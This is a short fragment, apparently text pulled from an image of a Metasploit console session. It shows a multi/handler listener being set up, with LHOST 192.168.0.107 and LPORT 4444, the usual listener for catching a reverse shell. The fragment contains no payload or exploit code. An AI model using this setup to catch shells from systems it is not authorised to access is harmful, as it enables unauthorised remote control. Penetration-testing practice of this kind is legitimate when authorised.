 interface may be specified)
LPORT 4444 yes The listen port
hackingtools.txt
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.107
LHOST => 192.168.0.107
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444